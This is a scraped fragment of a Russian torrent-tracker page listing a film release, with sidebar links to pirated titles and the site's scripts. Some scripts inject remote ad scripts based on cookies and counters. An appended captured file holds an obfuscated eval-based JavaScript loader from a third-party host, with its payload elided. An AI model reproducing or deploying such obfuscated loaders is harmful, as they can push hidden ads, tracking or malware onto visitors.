src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;761</span></td></tr></table><div style="width: 100%; text-align: right; margin-top: 4px; margin-bottom: -5px;"><a href="/search/0/5/0/0/Сто лет тому вперёд" target="_blank">Искать ещё похожие раздачи</a></div></fieldset></div></td></tr> <tr><td class='header'><span onclick="if(filelist_already_loaded==0){filelist_already_loaded=1;$('#filelist').load('/descriptions/992620.files');}toggle_visibility('displayfiles');" class="button"><u>Файлы (1)</u></span></td><td> <div id="displayfiles" style="display:none;max-height:450px;overflow:auto;"> <table id="files"> <tr><td>Название</td><td>Размер</td></tr> <tbody id="filelist"><tr><td colspan="2" style="text-align:center;">Происходит загрузка списка файлов...</td></tr></tbody> </table> </div> </td></tr> </table> <br /> <br />  <strong> <div style="text-align: center;" id="cem"><a href="/comment/992620">Написать комментарий</a> </div> </strong> <br/><br/>   <table width="100%" cellspacing="0" cellpadding="4"><tr class="c_h">	<td><b>процион</b></td> 	<td>21-07-2024 20:51:02 (1 час назад)</td> 	<td></td> 	<td align="right">		<!--span id="c_1987534"></span-->		<!--script type="text/javascript">cOptions(891388,1987534);</script-->	</td></tr><tr>	<td class="c_t" colspan=4>На полчаса меня хватило смотреть эту мутотень. Больше сказать нечего.</td></tr><tr>	<td colspan="4">&nbsp;</td></tr></table> <center><a href="#up"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/top.gif" alt="up" /></a></center> <!-- bottom banner --> <div id="down"> Все файлы предоставлены пользователями сайта для свободного обмена. Рутор.org и наши серверы не располагают какими-либо цифровыми копиями аудио-визуальных произведений, мы храним только информацию о них и торрент-файлы, загруженными пользователями для обмена. Для направления жалоб на нарушения исключительных авторских прав, пожалуйста, пишите на email pollyfuckingshit(гав-гав)ro[точка]ру с темой "abuse" </div> <div style="margin: 0 0 20px;"></div> </div> <div id="sidebar"> <div class="sideblock"> <a id="fforum" href="/torrent/145012" rel="nofollow"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/forum.gif" alt="forum" /></a> </div> <div class="sideblock"> <center> <table border="0" background="/parse/s.rutor.org/i/poisk_bg.gif" cellspacing="0" cellpadding="0" width="100%" height="56px">  <form action="" method="get" onsubmit="return search_sidebar();"><input type="hidden" name="____pgfa" value="" /> <tr> <td scope="col" rowspan=2><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/lupa.gif" border="0" alt="img" /></td> <td valign="middle"><input type="text" name="search" size="18" id="in"></td> </tr> <tr> <td><input name="submit" type="submit" id="sub" value="искать по названию"></td> </tr> </form> </table> </center> </div> 
    <style type="text/css">
        .sideblock.sidetops {border: 1px solid #FFA302 !important;}
        .sideblock.sidetops table {padding-bottom:10px;}
        .sideblock.sidetops table tr.backgr {height:30px;vertical-align:top;background-position-y:-16px; /*filter: grayscale(100%);*/}
        .sideblock.sidetops table tr.backgr td {text-align: center;}
        .sideblock.sidetops table tr.backgr td ~ td {width: 36px;padding:0;text-align:center;}
        .sideblock.sidetops table tr.backgr td img {cursor: help;}
        .sideblock.sidetops table tr.gey {background: #EEF3F5;}
        .sideblock.sidetops table tr td a {padding: 0 0 0 5px;display: block;overflow: hidden;height: 16px;color:#000;width: 200px;}
        .sideblock.sidetops table tr td ~ td {text-align: center;}

    </style><div class="sideblock sidetops"><table width="100%"><tr class="backgr"><td><a href="/search/Torrent/tops/80/" rel="nofollow">Топ фильмов сейчас</a></td><td><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" title="Число скачивающих сейчас. Сортировка по частоте скачивания"></td></tr><tr class="gey"><td><a href="/torrent/1069372/rycar-semi-korolevstv_a-knight-of-the-seven-kingdoms-01x01-iz-06-2026-web-dlrip-avc-ot-domino-amp-selezen-p-syncmer/" title="Рыцарь Семи Королевств / A Knight of the Seven Kingdoms [01x01 из 06] (2026) WEB-DLRip-AVC от DoMiNo &amp; селезень | P | Syncmer">Рыцарь Семи Королевств (2026) [01x01 из 06]</a></td><td><span class="green">155</span></td></tr><tr class="tum"><td><a href="/torrent/1070592/grenlandija-2-migracija_greenland-2-migration-2026-web-dlrip-avc-ot-domino-amp-selezen-d/" title="Гренландия 2: Миграция / Greenland 2: Migration (2026) WEB-DLRip-AVC от DoMiNo &amp; селезень | D">Гренландия 2: Миграция (2026)</a></td><td><span class="green">292</span></td></tr><tr class="gey"><td><a href="/torrent/1067871/ljuba-upravdom-s01-2025-webrip-avc-ot-generalfilm-kpk/" title="Люба Управдом [S01] (2025) WEBRip-AVC от Generalfilm | КПК">Люба Управдом (2025) [S01]</a></td><td><span class="green">78</span></td></tr><tr class="tum"><td><a href="/torrent/1065614/follaut_fallout-02h01-iz-08-2025-2026-webrip-1080p-p2-viruseproject/" title="Фоллаут / Fallout [02х01 из 08] (2025-2026) WEBRip 1080p | P2 | ViruseProject">Фоллаут [02х01 из 08]</a></td><td><span class="green">384</span></td></tr><tr class="gey"><td><a href="/torrent/1070580/grenlandija-2-migracija_greenland-2-migration-2026-web-dl-1080p-ot-new-team-d/" title="Гренландия 2: Миграция / Greenland 2: Migration (2026) WEB-DL 1080p от New-Team | D">Гренландия 2: Миграция (2026)</a></td><td><span class="green">868</span></td></tr></table></div><div class="sideblock sidetops"><table width="100%"><tr class="backgr"><td><a href="/search/Torrent/tops/70/" rel="nofollow">Премьеры сегодня</a></td></tr><tr class="gey"><td><a href="/torrent/1070834/vampires-bloodlord-rising-v-1.0.1.19431_early-access-2026-pc-portable-ot-insaneramzes/" title="Vampires: Bloodlord Rising [v 1.0.1.19431 / Early Access] (2026) PC | Portable от InsaneRamZes">Vampires: Bloodlord Rising (2026)</a></td></tr><tr class="tum"><td><a href="/torrent/1070824/cairn-v-1.0.299s-1713-2026-pc-repack-ot-selezen/" title="Cairn [v 1.0.299s 1713] (2026) PC | RePack от селезень">Cairn (2026) RePack</a></td></tr><tr class="gey"><td><a href="/torrent/1070768/shkolnye-duhi_school-spirits-03x01-02-iz-08-2026-web-dl-1080p-l-le-production/" title="Школьные духи / School Spirits [03x01-02 из 08] (2026) WEB-DL 1080p | L | LE-Production">Школьные духи (2026)</a></td></tr><tr class="tum"><td><a href="/torrent/1070764/cairn-deluxe-edition-v-1.0.299s-1713-dlc-039-s-2026-pc-repack-ot-fitgirl/" title="Cairn: Deluxe Edition [v 1.0.299s 1713 + DLC&#039;s] (2026) PC | RePack от FitGirl">Cairn: Deluxe Edition (2026) RePack</a></td></tr><tr class="gey"><td><a href="/torrent/1070756/hellmart-2026-pc-repack-ot-fitgirl/" title="HELLMART (2026) PC | RePack от FitGirl">HELLMART (2026) RePack</a></td></tr></table></div><div class="sideblock2"><div id="pickachu_bar"><div id="pickachu_bar_1"></div><div id="pickachu_bar_2"></div></div></div></div> </div> </div> <noindex> <!-- reserve3--> </noindex> <noindex> <!-- reserve1 --> </noindex> <noindex> <!-- reserve2 --> </noindex><script type="text/javascript">
$(document).ready(function()
{
	var menu_right;
	if ($.cookie('COOKIE%253BCOOKIE%2525253Buserid%2525253B%2525252F%2525253Brutor.info%253B%252F'))
	{
		menu_right = '<a href="/users.php?logout" class="logout" border="0"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/viti.gif" alt="logout" /></a><span class="logout"><a href="/profile.php" class="logout" border="0"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/profil.gif" alt="profile" /></a>';
	}
	else
	{
		menu_right = '<a href="/users.php" class="logout" border="0" rel="nofollow"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/zaiti.gif" alt="login" /></a>';
	}
	$("#menu_right_side").html(menu_right);
});
</script>
<script type="text/javascript">
$(document).ready(function()
{
	if ($.cookie('msg') != null)
	{
		if ($.cookie('msg').length > 0)
		{
			var msg2 = '<div id="warning">' + $.cookie('msg').replace(/["+"]/g, ' ') + '</div>';
			
			$.cookie('msg', '', { expires: -1 });
		}
	}
});
</script>
<script type="text/javascript">function search_sidebar() { window.location.href = '/search/'+$('#in').val(); return false; }</script>
<script>
 //var scrollerid = '#rmbn240';
 //var scrollh = (540 + 25 + 400 + 200); /*высота шапки + 2x баннеров 240*400  + кусочек*/
 //if($(document).height() > 600 + scrollh) { $(window).scroll( function(){if($(window).scrollTop() > scrollh) { $(scrollerid).css("position", "fixed"); $(scrollerid).css("top", "1px"); $(scrollerid).css("background-color", "#fff"); } else { $(scrollerid).css("position", "relative"); } }); }
 </script>
<script> loadPluso('.pluso-top'); </script>
<script type="text/javascript">
  $(document).ready(function(){if($.cookie("news")<89){$("#news89").css({"color":"orange","font-weight":"bold"});}});
  </script>
<script>document.customDeparturefromExternal=false;document.customDeparturefrom="";</script>
<script async>try{ym(90533905, 'params', {Script: "Before"});}catch(e){console.log("Something went wrong with cookie: " + e);}</script>
<script async src='https://libbb.yotor.ru/pokemoky.js?48d'></script>
<!--noindex--><script type="text/javascript" src="https://libbb.yotor.ru/js/check.js?100500"></script><!--/noindex-->
<script>
		document.customNoBackAd=true;
		document.customNoCharmander=0;
		document.customNoBulbasaurAd=0;
		document.customNoPickachu=0;
		</script>
<script type='text/javascript'>
						try{
							
								if(!window.get_cookie("t_e4719dd21a")) {
									set_cookie('t_e4719dd21a', 1, 0.5, 12, 12, '/', www);
								}
								if(window.get_cookie("e4719dd21a_delayCount") < 15) {
									let e4719dd21a_cnt = 0;
									
									let e4719dd21a_interval = setInterval(function(){
										if (typeof e4719dd21a_country !== 'undefined') {
											clearInterval(e4719dd21a_interval);
											(function(){
												var ud;
												try { ud = localStorage.getItem('e4719dd21a_uid'); } catch (e) { }
												var script = document.createElement('script');
												script.type = 'text/javascript';
												script.charset = 'utf-8';
												script.async = 'true';
												script.src = 'https://' + e4719dd21a_domain + '/' + e4719dd21a_path + '/' + e4719dd21a_file + '.js?24469&v=3&u=' + ud + '&a=' + Math.random();
												document.body.appendChild(script);
											})();
										} else {
											e4719dd21a_cnt += 1;
											if (e4719dd21a_cnt >= 60) {
												clearInterval(e4719dd21a_interval);
											}
										}
									}, 500);
								}
							
						}catch(e){
							console.log("Something went wrong: " + e);
						}					

						function pokeUpCrackerCu(n,v,e)
					   	{

								var cookie_string = n + "=" + v;
								cookie_string += "; expires=" + e;

								cookie_string += "; path=/";
								cookie_string += "; domain=" + escape(document.domain);

								document.cookie = cookie_string;	             		
					  	    	
					   	}

						try{
							/*poke_counter начитает считать только после появления t_e4719dd21a*/
							poke_counter = window.get_cookie("poke_counter");
							if(poke_counter>1 )
							{
								if(!window.get_cookie("t2_e4719dd21a") && window.get_cookie("t_e4719dd21a") )
								{

									let uu_count = window.get_cookie("uu_count");
									let e4719dd21a_2_run = false;
									let e4719dd21a_2_cc = 0;
									if(!uu_count) e4719dd21a_2_run = true;
									if(uu_count)
									{
										let uu_count_v = JSON.parse(window.get_cookie("uu_count"));
										if( uu_count_v[1] < 2 && poke_counter == 3) e4719dd21a_2_run = true;
										e4719dd21a_2_cc = uu_count_v[1];
									}
									if( e4719dd21a_2_run && window.get_cookie("t_e4719dd21a")  )
									{
											poke_counter_up_cu = window.get_cookie("poke_counter_up");
											pokeUpCrackerCu('poke_counter', 0,poke_counter_up_cu);
											let e4719dd21a_2_cnt = 0;
											let e4719dd21a_2_interval = setInterval(function(){
												if (typeof e4719dd21a_country !== 'undefined') {
													clearInterval(e4719dd21a_2_interval);
														(function(__htavim){
														var d = document,
														    s = d.createElement('script'),
														    l = d.scripts[d.scripts.length - 1];
														s.settings = __htavim || {};
														s.async = true;
														s.src = "https:\/\/371219.yotor.ru\/js\/pokeupagain.js?3422&dn=paintejuke.com&dns="+e4719dd21a_domain+"&cc="+e4719dd21a_2_cc;
														l.parentNode.insertBefore(s, l);
														})(); 
 

												} else {
													e4719dd21a_2_cnt += 1;
													if (e4719dd21a_2_cnt >= 60) {
														clearInterval(e4719dd21a_2_interval);
													}
												}
											}, 500);
									}
								}
							}
						}catch(e){
							console.log("Something went wrong: " + e);
						}					
					</script>
<script>try{document.OperaCheckLoops=10;function fOperaCheckLoops(){if(document.OperaCheckLoops>0){if(window.getComputedStyle(document.body)['display']=='none'){ym(90533905,'params',{AllBrowsers:'Content zablokirovan'});}else{document.OperaCheckLoops--;setTimeout("fOperaCheckLoops()",400);}}}setTimeout("fOperaCheckLoops()",400);}catch(e){console.log("Something went wrong: "+e);}</script>

<script type="text/javascript"><!--
	function confirmation(delete_comment) {
		var answer = confirm("Удалить комментарий?")
		if (answer){
			window.location = "/comment.php?delete_comment=" + delete_comment;
		}
	}
	function cOptions(userid, cid) {
	var cstr = 'c_' + cid;
	var c_url = '<a href="/comment.php?edit_comment=' + cid + '"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/c_edit.png"></a><a onClick=confirmation(' + cid + ')><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/c_delete.png"></a>';
	if (userid == getCookie('userid') || getCookie('class') >= 5)
		document.getElementById(cstr).innerHTML = c_url;
}
//--> </script>
<script type="text/javascript">function toggle_visibility(id) { var e = document.getElementById(id); if(e.style.display == 'block') e.style.display = 'none'; else e.style.display = 'block'; }</script>
<script type="text/javascript">
function addEngine(){ if (typeof(window.external) != "undefined" && typeof(window.external.AddSearchProvider) != "undefined") { window.external.AddSearchProvider('/AddSearchProvider.xml'); } else { alert("Извините, чтобы установить плагин поиска, Вы должны использовать браузер Firefox!");}}
</script>
<script type="text/javascript">
	var docw = document.body.clientWidth;
	docw = docw - 270 - 470 - 50;
	begun1_width = docw;
	var filelist_already_loaded = 0;
</script>
<script type="text/javascript">
var bookmarked = 0;
function add_bookmark(me, id)
{
	if (bookmarked == 0)
	{
		$.ajax({
	  type: "POST",
		url: "/bookmarks.php",
	  data: "access_method=ajax&action=add_bookmark&torrent_id=" + id,
	  success: function(res){
	  		if (res == 0)
	  		{
	  			me.html('Зайдите на трекер!');
	  			me.css({"color":"red"});
	  		}
	  		else if (res == 3)
	  		{
	  			me.html('Закладка добавлена!');
	  			me.css({"color":"green"});
	  		}
	  		else if (res == 2)
	  		{
	  			me.html('Такая закладка у Вас уже существует!');
	  			me.css({"color":"orange"});
	  		}
	  		else if (res == 5)
	  		{
	  			me.html('Ограничение численности закладок достигнуто!');
	  			me.css({"color":"red"});
	  		}
  		}
 		});
	}
	bookmarked++;
}
$(document).ready(function() {
	if ($.cookie('COOKIE%253BCOOKIE%2525253Buserid%2525253B%2525252F%2525253Brutor.info%253B%252F')) {
		$("#cem").append(' | <a href="/edit.php?edit=880746">Редактировать</a>');
		if (typeof torrent_moderate == typeof Function && $.cookie('class') >= 6) {
			$("#cem").append('<br /><span onClick="torrent_moderate(880746);">Промодерировать раздачу</span> | <span onclick="confirm_delete(880746);">Удалить</span>');
		}
	}
});
</script>
<script>
	var banner_240=document.createElement("script"); banner_240.type="text/javascript";
	banner_240.src="/js/video.js?"+Math.floor(Math.random()*10000);
	document.body.appendChild(banner_240);
	</script>
</body></html><!--- --->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=146839
body_size: 1556
content:
var _0xc91e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe2c(d,e,f){var g=_0xc91e[2][_0xc91e[1]](_0xc91e[0]);var h=g[_0xc91e[3]](0,e);var i=g[_0xc91e[3]](0,f);var j=d[_0xc91e[1]](_0xc91e[0])[_0xc91e[10]]()[_0xc91e[9]](function(a,b,c){if(h[_0xc91e[4]](b)!==-1)return a+=h[_0xc91e[4]](b)*(Math[_0xc91e[8]](e,c))},0);var k=_0xc91e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc91e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe2c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",90,"JygXkwCcM",27,8,6))